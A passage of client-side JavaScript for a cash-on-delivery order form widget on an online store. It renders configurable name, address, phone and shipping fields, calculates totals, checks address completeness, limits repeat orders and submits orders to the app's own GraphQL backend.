			let dotValue = document.querySelector(
				".pragati-cod-form-dot-value",
			);
			if(dotValue){ // if it's null
				dotValue.innerHTML = quantityInput.value;
			}
		}

		if (!quantityInput) {
			// If the initial selector doesn't exist, try alternative selectors
			const alternativeSelectors = [
				".qty-input",
				".t4s-quantity-input",
				".quantity-input__element",
				".js-qty__num",
				'input[type="number"][name="quantity"]',
				'input[type="text"][name="quantity"]',
			]; //support for debutify, kalles, Minimog, Debutify(1.0)

			for (const selector of alternativeSelectors) {
				quantityInput = document.querySelector(selector);
				if (quantityInput) {
					orderInfo.quantity = quantityInput.value;
					console.log(quantityInput.value);

					let dotValue = document.querySelector(
						".pragati-cod-form-dot-value",
					);
					if(dotValue){ // if it's null
						dotValue.innerHTML = quantityInput.value;
					}
					break;
				}
			}
		}

		let elements = document.querySelectorAll("h5.pragati-cod-form-price");
		let element2 = document.querySelector(
			".pragati-cod-form-shipping-total",
		);
		let price = variantObject.price;
		let dotPrice;
		if (quantityInput) {
			dotPrice = ((price / 100).toFixed(2) * Number(quantityInput.value)).toFixed(2);
		} else {
			dotPrice = ((price / 100).toFixed(2) * Number(1)).toFixed(2);
		}
		let str = window.Pragati.common.shop.money_format;
		let newStr = str.replace(/{{.*?}}/g, "");
		if (elements.length > 0) {
			elements.forEach(function (element) {
				element.textContent = `${newStr}${dotPrice}`;
			});
		}
		let shippingRatesMetafield =
			window.Pragati.common.metafield.visibility_page;
		if (element2) {
			if (
				shippingRatesMetafield.hasOwnProperty("shippingRates") &&
				shippingRatesMetafield.shippingRates.length != 0
			) {
				element2.textContent = `${newStr}${
					(Number(dotPrice) +
					Number(shippingRatesMetafield.shippingRates[0].price)).toFixed(2)
				}`;
			} else {
				element2.textContent = `${newStr}${dotPrice}`;
			}
		}

		console.log(orderInfo.variant_id);

		formOverlay.classList.remove("pragati-cod-form-hidden");
	};

	openModalBtn.forEach(function (element) {
		element.addEventListener("click", openModal);
	});

	const closeModal = function () {
		formOverlay.classList.add("pragati-cod-form-hidden");
	};

	closeModalBtn.addEventListener("click", closeModal);

	// formOverlay.addEventListener("click", closeModal);

	const element = document.querySelector("p"); // don't use h1, some pages don't have h1 that will caused a confusing error, use p instead

	const style = window.getComputedStyle(element);
	const font = style.getPropertyValue("font-family");

	console.log("font variable value : " + font); // The font used for the <h1> element will be printed to the console

	console.log("hello world! 32");

	console.log(
		"metafield type : " + typeof window.Pragati.common.metafield.buy_button,
	);

	const formDesignerData = window.Pragati.common.metafield.form_designer;

	const formDesignerData2 = window.Pragati.common.metafield.form_designer2;

	console.log("vinod " + formDesignerData.length);

	const reverseFormDesignerData = formDesignerData.reverse();

	reverseFormDesignerData.map((key, index) => {
		switch (key.id) {
			case "order_summary_field":
				if (key.hidden === false) {
					let price = window.Pragati.common.product.price;
					let dotPrice = (price / 100).toFixed(2);

					const product_title = window.Pragati.common.product.title;
					let new_product_title = "";

					if (product_title.length > 20) {
						new_product_title = product_title.slice(0, 20) + "...";
					} else {
						new_product_title = product_title;
					}

					let str = window.Pragati.common.shop.money_format;
					let newStr = str.replace(/{{.*?}}/g, "");

					let html = `
			<div className="total_summery">
      <hr class="pragati-cod-form-hr-1" style=" height: 1px;background-color: silver;border: none;" />
      <div class="pragati-cod-form-flex">
        <div class="pragati-cod-form-flex">
        	<div style="position: relative;">
          	<img class="pragati-cod-form-img" src="${window.Pragati.common.product.featured_image}" alt="Girl in a jacket" width="500" height="600">
          	<div class="pragati-cod-form-dot"><span class="pragati-cod-form-dot-value" style="color: white;">1</span></div>
          </div>
          <h5 style="margin:10px;" class="pragati-cod-form-product-title" >${new_product_title}</h5>
        </div>
        <h5 class="pragati-cod-form-price" style="font-weight: bold; font-size: 14px;">${newStr}${dotPrice}</h5>
      </div>
      <hr class="pragati-cod-form-hr-2" style=" height: 1px;background-color: silver;border: none;" />
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "totals_summary_field":
				if (key.hidden === false) {
					let price = window.Pragati.common.product.price;
					let dotPrice = (price / 100).toFixed(2);

					let str = window.Pragati.common.shop.money_format;
					let newStr = str.replace(/{{.*?}}/g, "");

					let generatedHtml = "0.00";
					if (
						window.Pragati.common.metafield.visibility_page.hasOwnProperty(
							"shippingRates",
						) &&
						window.Pragati.common.metafield.visibility_page
							.shippingRates.length != 0
					) {
						generatedHtml =
							window.Pragati.common.metafield.visibility_page
								.shippingRates[0].price;
					}

					let html = `
			<div style="display: flex;flex-direction: column;justify-content: center;gap: 0.4rem;background-color: #e8ebe9;padding: 10px;border-radius: 6px;margin-top:7px;margin-bottom:7px;">
      <div class="pragati-cod-form-flex">
        <h5>${key.data.field1.value}</h5>
        <h5 class="pragati-cod-form-price" style="font-weight: bold;">${newStr}${dotPrice}</h5>
      </div>
      <div class="pragati-cod-form-flex">
        <h5>${key.data.field2.value}</h5>
        <h5 class="pragati-cod-form-shipping-price" style="font-weight: bold;">${generatedHtml == "0.00" ? window.Pragati.common.metafield.form_designer.find(obj => obj.id === "shipping_rates_field").data.field2.value : newStr + generatedHtml}</h5>
      </div>
      <hr class="pragati-cod-form-hr-3" style="height: 1px;background-color: silver;border: none;" />
      <div class="pragati-cod-form-flex">
        <h5>${key.data.field3.value}</h5>
        <h5 class="pragati-cod-form-shipping-total" style="font-weight: bold;">${newStr}${dotPrice}</h5>
      </div>
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "shipping_rates_field":
				if (key.hidden === false) {
					// shippingRates exist for existing users & validate any data are available or not
					let generatedHtml = "";
					if (
						window.Pragati.common.metafield.visibility_page.hasOwnProperty(
							"shippingRates",
						) &&
						window.Pragati.common.metafield.visibility_page
							.shippingRates.length != 0
					) {
						let str = window.Pragati.common.shop.money_format;
						let newStr = str.replace(/{{.*?}}/g, "");

						window.Pragati.common.metafield.visibility_page.shippingRates.forEach(
							function (item, index) {
								generatedHtml += `
<div class="pragati-cod-form-flex">
  <div class="pragati-cod-form-flex">
    <input onchange="pragatiShippingRatesOptionChange(this);" type="radio" id="${
		item.id
	}" name="shipping_rates_radio_button" value="${item.price}" ${
									index == 0 ? "checked" : ""
								} style="cursor: pointer; width: auto">
    <label for="${
		item.id
	}" style="margin-left: 10px;cursor: pointer; font-weight: bold;">${
									item.name
								}</label>
  </div>
  <h5 style="font-weight: bold;">${
		item.price == "0.00" ? key.data.field2.value : newStr + item.price
  }</h5>
</div>
`;
							},
						);
					} else {
						generatedHtml = `
<div class="pragati-cod-form-flex">
  <div class="pragati-cod-form-flex">
    <input type="radio" id="html" name="fav_language" value="HTML" checked style="cursor: pointer; width: auto">
    <label for="html" style="margin-left: 10px;cursor: pointer; font-weight: bold;">Free Shipping</label>
  </div>
  <h5 style="font-weight: bold;">${key.data.field2.value}</h5>
</div>
`;
					}

					let html = `
<div>
  <label style="margin-top: 7px; font-weight: bold;">${key.data.field1.value}</label>
  <div style="padding: 12px;border-radius: 6px; border: 1px solid #ddd;margin-buttom: 7px;">
    ${generatedHtml}
  </div>
</div>
`;

					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "enter_your_shipping_address_field":
				if (key.hidden === false) {
					let html = `
			<div style="display: flex;padding: 10px; justify-content: ${key.data.field2.value};">
      <span style="font-weight: ${key.data.field4.value}; font-size: ${key.data.field3.value}px; color: black;">${key.data.field1.value}</span>
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "first_name_field":
				if (key.hidden === false) {
					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_first_name_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_first_name_field" minlength="${
		key.data.field5.minValue
  }" maxlength="${key.data.field5.maxValue}" class="${
						formDesignerData2.textfieldFocusColor
					}" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="text" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); color: #aaa; transition: 0.3s;">
    <i class="fas fa-user fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_first_name_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_first_name_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>    
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "last_name_field":
				if (key.hidden === false) {
					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_last_name_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_last_name_field" minlength="${
		key.data.field5.minValue
  }" maxlength="${key.data.field5.maxValue}" class="${
						formDesignerData2.textfieldFocusColor
					}" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="text" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); color: #aaa; transition: 0.3s;">
    <i class="fas fa-user fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_last_name_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_last_name_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>    
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "phone_number_field":
				if (key.hidden === false) {
					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_phone_number_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_phone_number_field" minlength="${
		key.data.field5.minValue
  }" maxlength="${key.data.field5.maxValue}" pattern="\\d{${
						key.data.field5.minValue
					},${key.data.field5.maxValue}}" class="${
						formDesignerData2.textfieldFocusColor
					}" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="tel" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%) rotate(0deg); color: #aaa; transition: 0.3s;">
    <i class="fas fa-phone fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_phone_number_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_phone_number_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>    
    </div>
			`;
					console.log(
						`value of key.data.field3.value ${key.data.field3.checked}`,
					);
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "address_field":
				if (key.hidden === false) {
					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_address_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_address_field" minlength="${
		key.data.field5.minValue
  }" maxlength="${key.data.field5.maxValue}" class="${
						formDesignerData2.textfieldFocusColor
					}" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="text" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); color: #aaa; transition: 0.3s;">
    <i class="fas fa-location-dot fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_address_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_address_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>    
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "address_2_field":
				if (key.hidden === false) {
					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_address_2_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_address_2_field" minlength="${
		key.data.field5.minValue
  }" maxlength="${key.data.field5.maxValue}" class="${
						formDesignerData2.textfieldFocusColor
					}" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="text" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); color: #aaa; transition: 0.3s;">
    <i class="fas fa-location-dot fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_address_2_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_address_2_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>    
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "state_field":
				if (key.hidden === false) {
					const statesOptionsData =
						window.Pragati.common.metafield.states;

					let optionsHtml = "";
					statesOptionsData.forEach((option) => {
						optionsHtml += `<option value="${option.isoCode}">${option.name}</option>`;
					});

					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_state_field" class="${
			key.data.field3.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div class="pragati-cod-form-inputWithIcon" style="margin-top: 5px;">
        <select
  name="pragati_input_state_field"
  id="pragati_input_state_field"
  class="${formDesignerData2.textfieldFocusColor}"
  style="height: 34px; padding: 5px; border-radius: ${
		formDesignerData2.textfieldBorderRadius
  }px; border: 2px solid #aaa; border-width: ${
						formDesignerData2.textfieldBorderWidth
					};"
>
	<option value="" disabled selected>${key.data.field2.value}</option>
  ${optionsHtml}
</select>
      </div>
      <label style="display: none;" id="pragati_input_state_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_state_field_invalid_message">Enter a valid value.</label>    
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "city_field":
				if (key.hidden === false) {
					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_city_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_city_field" minlength="${
		key.data.field5.minValue
  }" maxlength="${key.data.field5.maxValue}" class="${
						formDesignerData2.textfieldFocusColor
					}" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="text" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); color: #aaa; transition: 0.3s;">
    <i class="fas fa-location-dot fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_city_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_city_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>    
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "pincode_field":
				if (key.hidden === false) {
					let value1 = "",
						value2 = "";
					if (
						Number.isInteger(key.data.field5.minValue) &&
						key.data.field5.minValue > 0
					) {
						value1 = "1";
						value2 = "0".repeat(key.data.field5.minValue - 1);
					}

					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_pincode_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_pincode_field" class="${
		formDesignerData2.textfieldFocusColor
  }" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="${
						key.data.field7.checked ? `number` : `text`
					}" min="${value1 + value2}" pattern="[0-9A-Za-z]{${
						key.data.field5.minValue
					},}" oninput="this.value = this.value.slice(0, ${
						key.data.field5.maxValue
					})" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); color: #aaa; transition: 0.3s;">
    <i class="fas fa-location-dot fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_pincode_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_pincode_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "email_field":
				if (key.hidden === false) {
					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_email_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_email_field" minlength="${
		key.data.field5.minValue
  }" maxlength="${key.data.field5.maxValue}" class="${
						formDesignerData2.textfieldFocusColor
					}" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="email" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); color: #aaa; transition: 0.3s;">
    <i class="fas fa-envelope fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_email_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>      
      <label style="display: none;" id="pragati_input_email_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>      
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "order_note_field":
				if (key.hidden === false) {
					let html = `
			<div style="margin-top: 6px;margin-bottom:6px;">
      <label for="pragati_input_order_note_field" class="${
			key.data.field4.checked ? `pragati-cod-form-required` : `undefined`
		}" style="font-weight: bold; display:${
						formDesignerData2.hideFieldLabels ? `none` : `undefined`
					};">${key.data.field1.value}</label>
      <div style="position: relative; display: inline; margin-top: 5px;">
  <input id="pragati_input_order_note_field" minlength="${
		key.data.field5.minValue
  }" maxlength="${key.data.field5.maxValue}" class="${
						formDesignerData2.textfieldFocusColor
					}" style="padding-left:${
						key.data.field3.checked ? `35px` : `10px`
					}; border-width: ${
						formDesignerData2.textfieldBorderWidth
					}; border-radius: ${
						formDesignerData2.textfieldBorderRadius
					}px;" type="text" placeholder="${key.data.field2.value}">
  <span class="pragati_icons" style="display:${
		key.data.field3.checked ? `initial` : `none`
  }; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); color: #aaa; transition: 0.3s;">
    <i class="fas fa-note-sticky fa-lg"></i>
  </span>
</div>
      <label style="display: none;" id="pragati_input_order_note_field_required_message">${
			formDesignerData2.requiredErrorText
		}</label>
      <label style="display: none;" id="pragati_input_order_note_field_invalid_message">${
			key.data.field6.value
				? key.data.field6.value
				: formDesignerData2.invalidValueErrorText
		}</label>      
    </div>
			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "summit_button_field":
				if (key.hidden === false) {
					let html = `
			<button
  id="pragati-summit_button_field"
  class="order_summit_button"
  style="justify-content: center; padding: 12px 19px; margin: 6px 0px"
>
	<span id="pragati-summit-button-loading" ></span>
  ${key.data.field1.value}
</button>

			`;
					flexContainer.insertAdjacentHTML("afterend", html);
				}
				break;
			case "payment_button_field":
				if (key.hidden === false) {
					let html = `
			<button
  id="pragati-payment_button_field"
  class="order_summit_button"
  style="justify-content: center; padding: 12px 19px; margin: 6px 0px"
>
	<span id="pragati-payment-button-loading" ></span>
  ${key.data.field1.value}
</button>

			`;
					// flexContainer.insertAdjacentHTML("afterend", html);
				}
		}

		// if (key.id === "order_summary_field") {
		// } else if (key.id === "totals_summary_field") {
		// } else if (key.id === "shipping_rates_field") {
		// } else if (key.id === "enter_your_shipping_address_field") {
		// } else if (key.id === "first_name_field") {
		// } else if (key.id === "last_name_field") {
		// } else if (key.id === "phone_number_field") {
		// } else if (key.id === "address_field") {
		// } else if (key.id === "address_2_field") {
		// } else if (key.id === "state_field") {
		// } else if (key.id === "city_field") {
		// } else if (key.id === "pincode_field") {
		// } else if (key.id === "email_field") {
		// } else if (key.id === "order_note_field") {
		// } else if (key.id === "summit_button_field") {
		// }
	});

	const summitButton = document.getElementById("pragati-summit_button_field");
	const loadingIcon = document.getElementById(
		"pragati-summit-button-loading",
	);

	const summitButton2 = document.getElementById(
		"pragati-payment_button_field",
	);
	const loadingIcon2 = document.getElementById(
		"pragati-payment-button-loading",
	);

	const onSummitButtonClick = function () {
		// 8 dec 
		summitButton.disabled = true;
		// 8 dec
		// new - incomplete address


		if (
			window.Pragati.common.metafield.visibility_page.hasOwnProperty(
				"incomplete_address_feature",
			)
		) {
			if (
				window.Pragati.common.metafield.visibility_page
					.incomplete_address_feature
			) {
				let inputElement = document.getElementById(
					"pragati_input_address_field",
				);
				if (inputElement) {
					inputElement = inputElement.value;
					console.log("inputElement : " + inputElement);
				} else {
					inputElement = "";
					console.log("inputElement : " + inputElement);
				}

				let inputElement2 = document.getElementById(
					"pragati_input_address_2_field",
				);
				if (inputElement2) {
					inputElement2 = inputElement2.value;
					console.log("inputElement2 : " + inputElement2);
				} else {
					inputElement2 = "";
					console.log("inputElement2 : " + inputElement2);
				}

				let inputElement3 = document.getElementById(
					"pragati_input_city_field",
				);
				if (inputElement3) {
					inputElement3 = inputElement3.value.trim();
					console.log("inputElement3 : " + inputElement3);
				} else {
					inputElement3 = "";
					console.log("inputElement3 : " + inputElement3);
				}

				function countUniqueWords(str1, str2) {
					// Combine the two strings and remove leading/trailing spaces
					const combinedString = (str1 + " " + str2).trim();

					// Return 0 if the combined string is empty
					if (combinedString === "") {
						return 0;
					}

					// Split the combined string into an array of words
					const wordsArray = combinedString.split(/\s+/);

					// Create an object to store unique words
					const uniqueWords = {};

					// Iterate through the words and add them to the object
					wordsArray.forEach((word) => {
						// Convert the word to lowercase to ignore case sensitivity
						const lowercasedWord = word.toLowerCase();

						// Check if the word is not already in the object
						if (!uniqueWords[lowercasedWord]) {
							uniqueWords[lowercasedWord] = true;
						}
					});

					// Count the number of unique words
					const uniqueWordCount = Object.keys(uniqueWords).length;

					return uniqueWordCount;
				}

				const result = countUniqueWords(inputElement.replace(inputElement3, ""), inputElement2.replace(inputElement3, ""));
				console.log("Number of unique words:", result);

				if (result <= 2) {
					alert(
						"Write a complete address.",
					);
					// 8 dec 
					summitButton.disabled = false;
					// 8 dec
					throw new Error(
						"Write a complete address.",
					);
				}
			}
		}


		// new - incomplete address

		// new - user blocking
		if (
			window.Pragati.common.metafield.visibility_page.hasOwnProperty(
				"block_user",
			)
		) {
			if (window.Pragati.common.metafield.visibility_page.block_user) {
				if (localStorage.getItem("pragatiUser")) {
					const storedTimestamp = Number(
						localStorage.getItem("pragatiUser"),
						10,
					);
					const currentTimestamp = new Date().getTime();

					if (!(currentTimestamp - storedTimestamp > 2592000000)) { //86400000
						alert(
							"Your order is already placed, repeat orders are not allowed.",
						);
						// 8 dec 
						summitButton.disabled = false;
						// 8 dec
						throw new Error(
							"User not allowed to place repeat order.",
						);
					}
				}
			}
		}
		// new - user blocking

		loadingIcon.classList.add("pragati-loader");

		const query = `mutation CreateNewOrder($data: CreateNewOrderDataInput) {
    createNewOrder(data: $data) {
      success
      errors {
        message
      }
      result
    }
  }
`;
		let shippingRatesMetafield =
			window.Pragati.common.metafield.visibility_page;
		console.log(
			"pragatiCurrentlySelectedShippingOption:: " +
				pragatiCurrentlySelectedShippingOption,
		);
		if (
			shippingRatesMetafield.hasOwnProperty("shippingRates") &&
			shippingRatesMetafield.shippingRates.length != 0
		) {
			let shippingRate = shippingRatesMetafield.shippingRates.find(
				(item) => item.id == pragatiCurrentlySelectedShippingOption,
			);
			orderInfo.shippingId = pragatiCurrentlySelectedShippingOption;
			orderInfo.shippingName = shippingRate.name;
			orderInfo.shippingPrice = shippingRate.price;
		}
		console.log("order Info: ");
		console.log(orderInfo);
		const variables = {
			data: orderInfo,
		};

		fetch("https://priya.gadget.app/api/graphql/", {
			method: "POST",
			headers: {
				"Content-Type": "application/json",
			},
			body: JSON.stringify({
				query,
				variables,
			}),
		})
			.then((response) => response.json())
			.then((data) => {
				if (
					data.data.createNewOrder.result == null &&
					!data.data.createNewOrder.success
				) {
					console.log(data);
					if (data.data.createNewOrder.errors[0].message) {
						alert(data.data.createNewOrder.errors[0].message);
						// 8 dec 
						summitButton.disabled = false;
						// 8 dec
						loadingIcon.classList.remove("pragati-loader");
					}
				} else {
					// new - user blocking
					if (
						window.Pragati.common.metafield.visibility_page.hasOwnProperty(
							"block_user",
						)
					) {
						if (
							window.Pragati.common.metafield.visibility_page
								.block_user
						) {
							localStorage.setItem(
								"pragatiUser",
								`${new Date().getTime()}`,
							);
						}
					}

					// new - user blocking

					let convertedNum = Number(
						data.data.createNewOrder.result.response
							.current_total_price,
					);
					if (isFbPixelInit) {
						fbq("track", "Purchase", {
							currency: window.Pragati.common.shop.currency,
							value: convertedNum,
						});
					}
					if (isTtPixelInit) {
						ttq.track("PlaceAnOrder");
					}
					console.log(data);
					console.log(
						data.data.createNewOrder.result.response
							.order_status_url,
					);
					const redirectUrl =
						data.data.createNewOrder.result.response
							.order_status_url;
					window.location.href = redirectUrl;
					loadingIcon.classList.remove("pragati-loader");
				}
			})
			.catch((error) => console.error(error));
	};

	const onSummitButtonClick2 = function () {
		// new - user blocking
		if (
			window.Pragati.common.metafield.visibility_page.hasOwnProperty(
				"block_user",
			)
		) {
			if (window.Pragati.common.metafield.visibility_page.block_user) {
				if (localStorage.getItem("pragatiUser")) {
					const storedTimestamp = Number(
						localStorage.getItem("pragatiUser"),
						10,
					);
					const currentTimestamp = new Date().getTime();

					if (!(currentTimestamp - storedTimestamp > 86400000)) {
						alert(
							"Your order is already placed, repeat orders are not allowed.",
						);
						throw new Error(
							"User not allowed to place repeat order.",
						);
					}
				}
			}
		}
		// new - user blocking

		loadingIcon2.classList.add("pragati-loader");

		const query = `mutation CreateNewCheckout($data: CreateNewCheckoutDataInput) {
    createNewCheckout(data: $data) {
      success
      errors {
        message
      }
      result
    }
  }
`;
		let shippingRatesMetafield =
			window.Pragati.common.metafield.visibility_page;
		console.log(
			"pragatiCurrentlySelectedShippingOption:: " +
				pragatiCurrentlySelectedShippingOption,
		);
		if (
			shippingRatesMetafield.hasOwnProperty("shippingRates") &&
			shippingRatesMetafield.shippingRates.length != 0
		) {
			let shippingRate = shippingRatesMetafield.shippingRates.find(
				(item) => item.id == pragatiCurrentlySelectedShippingOption,
			);
			orderInfo.shippingId = pragatiCurrentlySelectedShippingOption;
			orderInfo.shippingName = shippingRate.name;
			orderInfo.shippingPrice = shippingRate.price;
		}
		const variables = {
			data: orderInfo,
		};

		fetch("https://priya.gadget.app/api/graphql/", {
			method: "POST",
			headers: {
				"Content-Type": "application/json",
			},
			body: JSON.stringify({
				query,
				variables,
			}),
		})
			.then((response) => response.json())
			.then((data) => {
				if (
					data.data.createNewCheckout.result == null &&
					!data.data.createNewCheckout.success
				) {
					console.log(data);
					if (data.data.createNewCheckout.errors[0].message) {
						alert(data.data.createNewCheckout.errors[0].message);
						loadingIcon2.classList.remove("pragati-loader");
					}
				} else {
					// new - user blocking
					if (
